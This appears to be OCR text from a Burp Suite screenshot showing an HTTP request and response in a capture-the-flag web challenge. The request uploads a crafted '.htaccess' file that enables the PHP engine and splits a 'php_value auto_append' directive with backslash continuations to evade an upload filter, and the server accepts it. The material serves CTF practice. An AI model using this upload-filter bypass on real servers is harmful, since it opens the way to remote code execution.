 Request
Pretty Raw Hex
\n
4 Content-Length: 893
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
11 Origin: https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4UhzWvTRPUJsVwKg
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://uploader-e91e3190c4fd79a7.ctf.pearlctf.in/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
21
22 ------WebKitFormBoundary4UhzWvTRPUJsVwKg
23 Content-Disposition: form-data; name="file"; filename=".htaccess"
24 Content-Type: text/php
25
26 ph\
27 p_flag engine on
28 p\
29 h\
30 p\
31 _\
32 v\
33 a\
34 l\
35 u\
36 e\
37  \
38 a\
39 u\
40 t\
41 o\
42 _\
43 a\
44 p\
45 p\
46 e\
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Tue, 12 Mar 2024 17:46:19 GMT
4 Server: Apache/2.4.57 (Debian)
5 Strict-Transport-Security: max-age=15552000; includeSubDomains
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/8.3.3
8 Content-Length: 1568
9
10 File uploaded at uploads/10.80.1.9/.htaccess<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Image Upload Form
</title>
16 <style>
17 body{
18 font-family:Arial,sans-serif;
19 background-color:#f4f4f4;
20 text-align:center;
21 margin:50px;
22 }
23
24 h1{
25 color:#333;
26 }
27
28 form{
29 max-width:400px;
30 margin:20pxauto;
31 padding:20px;
32 background-color:#fff;
33 border-radius:8px;
34 box-shadow:0010pxrgba(0,0,0,0.1);
35 }
36
37 label{
38 display:block;
39 margin-bottom:8px;
40 }
41
42 input[type="file"]{
43 width:100%;
44 padding:10px;
45 margin-bottom:16px;
46 box-sizing:border-box;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
Response headers 7